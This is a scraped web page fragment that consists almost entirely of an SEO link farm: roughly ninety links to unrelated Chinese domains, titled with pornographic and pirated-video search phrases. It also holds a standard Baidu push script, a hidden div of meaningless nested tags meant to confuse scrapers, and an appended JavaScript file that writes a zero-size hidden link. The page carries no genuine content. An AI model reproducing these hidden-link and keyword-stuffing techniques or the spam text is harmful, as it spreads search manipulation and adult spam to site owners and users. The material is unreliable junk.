<a href="http://m.politicsandelections.com" target="_blank">在线观看视频国产小视频</a>|
<a href="http://www.fadsport.com.cn" target="_blank">中文字幕国产视频一区二区</a>|
<a href="http://m.artista.com.cn" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://www.cg762.cn" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://www.jiongti.cn" target="_blank">九区十一区久久精品国产精品</a>|
<a href="http://wxjygj.cn" target="_blank">一本之道av免费在线观看</a>|
<a href="http://zp5rw9s.cn" target="_blank">日本中文字幕在线播放一区</a>|
<a href="http://m.93vip.cn" target="_blank">免费亚洲天堂免费成人av</a>|
<a href="http://m.sylshop.com" target="_blank">欧美精品日韩精品一区二区</a>|
<a href="http://m.elitemagazine.cn" target="_blank">亚州中文字幕乱码中文字幕</a>|
<a href="http://www.qwnbf.cn" target="_blank">免费人成a大片在免费视频</a>|
<a href="http://gerardcollection.com" target="_blank">精品一区二区三区免费电影</a>|
<a href="http://m.kobelco-isi.com" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://transdesign.cn" target="_blank">精品欧美一区二区在线观看</a>|
<a href="http://lizhiyaxingmenye.cn" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://www.ogpv.cn" target="_blank">欧美日韩亚洲精品免费观看</a>|
<a href="http://www.fulinfq.cn" target="_blank">天码高清免费视频一区</a>|
<a href="http://m.shikojme.com" target="_blank">欧美一区二区三区高清在线</a>|
<a href="http://www.mpeatqo.cn" target="_blank">欧美日韩激情小说在线观看</a>|
<a href="http://m.zzzpz.cn" target="_blank">视频一区二区三区国产在线</a>|
<a href="http://syjigui.cn" target="_blank">久久免费观看视频</a>|
<a href="http://m.ibankoftexas.com" target="_blank">国产精品久久一区免费看</a>|
<a href="http://m.bjjxtm.com.cn" target="_blank">国产欧美1769免费观看视</a>|
<a href="http://gzgaozhong.cn" target="_blank">久久精品99国产精品亚洲</a>|
<a href="http://m.donghai88.cn" target="_blank">伊人久久中文大香线蘸品综合</a>|
<a href="http://m.sdwukong.cn" target="_blank">国产精品99久久久久久免费看</a>|
<a href="http://www.eurosenior.com" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://m.renjiafj.cn" target="_blank">婷婷六月丁香综合婷婷综合五月</a>|
<a href="http://www.xfgy.com.cn" target="_blank">国产成人精品一区二区色戒</a>|
<a href="http://tianxiadz.cn" target="_blank">91亚洲国产成人久久精品麻豆</a>|
<a href="http://m.baidun1.cn" target="_blank">欧美三级欧美成人高清www</a>|
<a href="http://aiflyworld.com" target="_blank">欧美熟妇精品一区二区蜜桃视频</a>|
<a href="http://m.shifeng-kaze.cn" target="_blank">亚洲va韩国va欧美va</a>|
<a href="http://www.17zzb.cn" target="_blank">亚洲国产精品色图在线观看</a>|
<a href="http://xychly.cn" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://10000jzd.cn" target="_blank">亚洲欧美日韩国产男人天堂</a>|
<a href="http://www.gouwuyizu.cn" target="_blank">最新天堂а√8在线最新版在线</a>|
<a href="http://bearsgo.com" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://orzgame.cn" target="_blank">尤物久久精品国产第一福利站</a>|
<a href="http://www.wkwbk.cn" target="_blank">欧美成人免费va影院高清</a>|
<a href="http://www.lomncs.cn" target="_blank">熟女五十路一区二区视频</a>|
<a href="http://www.wadh.com.cn" target="_blank">国产乱码一区二区三区爽爽爽视频</a>|
<a href="http://jjhuayu.cn" target="_blank">中文字幕在线观看欧美精品</a>|
<a href="http://www.qzbmzp.cn" target="_blank">亚洲欧美成人久久一区二区三区</a>|
<a href="http://2711.net.cn" target="_blank">日韩精品欧美一区二区一国产</a>|
<a href="http://kqjoa.com.cn" target="_blank">精品女同一区二区免费播</a>|
<a href="http://www.xcarvip.cn" target="_blank">日本区三区精品视频在线播放</a>|
<a href="http://www.balipig.cn" target="_blank">亚洲av乱码一区二区三区观影</a>|
<a href="http://zq165.com.cn" target="_blank">91亚洲免费在线观看视频</a>|
<a href="http://m.hljbdh.cn" target="_blank">最新国产日韩欧美中文在线</a>|
<a href="http://xin-hai.cn" target="_blank">好色美女998国产精品</a>|
<a href="http://www.xhyikao.com" target="_blank">欧美日韩精品一区二区在线看</a>|
<a href="http://www.sun0796.cn" target="_blank">欧美亚洲国产精品综合图区</a>|
<a href="http://www.xadpc.com" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://m.ywdzsw.net" target="_blank">亚洲AV高清一区二区三区</a>|
<a href="http://xinmt.cn" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://www.constarsanitary.cn" target="_blank">av在线播放免费观看</a>|
<a href="http://www.fftl.com.cn" target="_blank">久久人综合中文字幕色婷婷</a>|
<a href="http://yinuotoy.cn" target="_blank">亚洲国产综合视频在线观看</a>|
<a href="http://www.constarsanitary.cn" target="_blank">91亚洲狠狠婷婷综合久久久</a>|
<a href="http://www.inetchicago.com" target="_blank">亚洲伊人伊人伊人伊人伊人</a>|
<a href="http://m.131498.cn" target="_blank">亚洲五月六月丁香激情优播av</a>|
<a href="http://wxmixers.cn" target="_blank">你懂的在线观看亚洲精品网站</a>|
<a href="http://zgshzj.com" target="_blank">久久91精品国产丰满美女</a>|
<a href="http://f598.cn" target="_blank">久久精品国产亚洲av麻豆影院</a>|
<a href="http://kfyjc.cn" target="_blank">日本韩国欧美国产第一页在线</a>|
<a href="http://yccfy.cn" target="_blank">国产美女av激情在线播放</a>|
<a href="http://pianyijie.com.cn" target="_blank">精品国产污网站网址入口</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">四虎视频在线精品免费网址</a>|
<a href="http://www.nbhsgq.cn" target="_blank">欧美在线不卡视频每天更新</a>|
<a href="http://golfon.com.cn" target="_blank">麻豆精品国产熟妇aⅴ一区</a>|
<a href="http://m.pt23.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://m.sdy5.cn" target="_blank">亚洲免费视频一区二区三区</a>|
<a href="http://www.kimcaixi.cn" target="_blank">欧美日韩一级片在线观看</a>|
<a href="http://www.sino-enet.com" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://m.borissports.com" target="_blank">亚洲免费视频在线观看</a>|
<a href="http://m.njtjyy.cn" target="_blank">99精品欧美一区二区三区综</a>|
<a href="http://www.krdnfy.cn" target="_blank">免费看的av网站</a>|
<a href="http://www.gywbggb.cn" target="_blank">中文字幕一区二区三区在线播放</a>|
<a href="http://www.gtonline.cn" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://m.stevebriody.com" target="_blank">97精品久久久久久久久2020</a>|
<a href="http://m.supwer.com.cn" target="_blank">乱人伦人妻中文字幕禁忌1</a>|
<a href="http://www.lntvx.cn" target="_blank">日韩人妻中文字幕2021视频</a>|
<a href="http://www.xiongluetools.cn" target="_blank">国产91精品一区二区果冻传媒</a>|
<a href="http://www.wewerelovers.com" target="_blank">一区二区三区视频二男一女</a>|
<a href="http://m.etoutianxia.com" target="_blank">欧美日韩精品999在线看</a>|
<a href="http://zjsofa.cn" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://kendrabenson.com" target="_blank">一个色综合欧美一区二区</a>|
<a href="http://m.jamieporto.com" target="_blank">美女黄色免费网站在线看</a>|
<a href="http://m.bolderhit.com" target="_blank">久久精品免费国产大片</a>|
<a href="http://m.zonglai.net.cn" target="_blank">国产伦精品一区二区三区无广告</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="awsqk" class="pl_css_ganrao" style="display: none;"><optgroup id="awsqk"></optgroup><tfoot id="awsqk"><source id="awsqk"><button id="awsqk"></button></source></tfoot><object id="awsqk"></object><noframes id="awsqk"></noframes><center id="awsqk"></center><small id="awsqk"><td id="awsqk"><center id="awsqk"></center></td></small><object id="awsqk"><cite id="awsqk"><kbd id="awsqk"></kbd></cite></object><tfoot id="awsqk"></tfoot><noframes id="awsqk"></noframes><menu id="awsqk"><tbody id="awsqk"><abbr id="awsqk"></abbr></tbody></menu><acronym id="awsqk"></acronym><td id="awsqk"></td><sup id="awsqk"></sup><samp id="awsqk"></samp><small id="awsqk"></small><acronym id="awsqk"><tbody id="awsqk"><rt id="awsqk"></rt></tbody></acronym><cite id="awsqk"></cite><dd id="awsqk"><abbr id="awsqk"><dl id="awsqk"></dl></abbr></dd><dd id="awsqk"><noframes id="awsqk"><fieldset id="awsqk"></fieldset></noframes></dd><samp id="awsqk"><table id="awsqk"><strike id="awsqk"></strike></table></samp><tbody id="awsqk"></tbody><wbr id="awsqk"><button id="awsqk"><code id="awsqk"></code></button></wbr><s id="awsqk"><tbody id="awsqk"><tr id="awsqk"></tr></tbody></s><menu id="awsqk"></menu><menu id="awsqk"></menu><xmp id="awsqk"><abbr id="awsqk"><tfoot id="awsqk"></tfoot></abbr></xmp><li id="awsqk"></li><tfoot id="awsqk"><dd id="awsqk"><sup id="awsqk"></sup></dd></tfoot><tbody id="awsqk"><del id="awsqk"><nav id="awsqk"></nav></del></tbody><optgroup id="awsqk"><cite id="awsqk"><samp id="awsqk"></samp></cite></optgroup><s id="awsqk"></s><delect id="awsqk"></delect><bdo id="awsqk"></bdo><pre id="awsqk"><tbody id="awsqk"><rt id="awsqk"></rt></tbody></pre><wbr id="awsqk"><button id="awsqk"><bdo id="awsqk"></bdo></button></wbr><pre id="awsqk"><noscript id="awsqk"><wbr id="awsqk"></wbr></noscript></pre><li id="awsqk"></li><th id="awsqk"></th><pre id="awsqk"><abbr id="awsqk"><rt id="awsqk"></rt></abbr></pre><acronym id="awsqk"></acronym><abbr id="awsqk"><fieldset id="awsqk"><xmp id="awsqk"></xmp></fieldset></abbr><cite id="awsqk"></cite><xmp id="awsqk"></xmp><strike id="awsqk"><ul id="awsqk"><source id="awsqk"></source></ul></strike><tr id="awsqk"></tr><td id="awsqk"></td><samp id="awsqk"><em id="awsqk"><strike id="awsqk"></strike></em></samp><strong id="awsqk"></strong><em id="awsqk"><th id="awsqk"><ul id="awsqk"></ul></th></em><ul id="awsqk"></ul></div>
</html>
<!--
Powered By HituxCMS ASP V2.O   
-->


--- FILE ---
content_type: application/javascript
request_url: http://eputian.cn/ADs/114.js
body_size: 193
content:
document.write("<a href='http://www.qhnewenergy.com/' target='_blank' title='青海新能源集团有限公司手机幻灯4'><img src='/images/up_images/3x.jpg'  width='0' height='0' ></a>")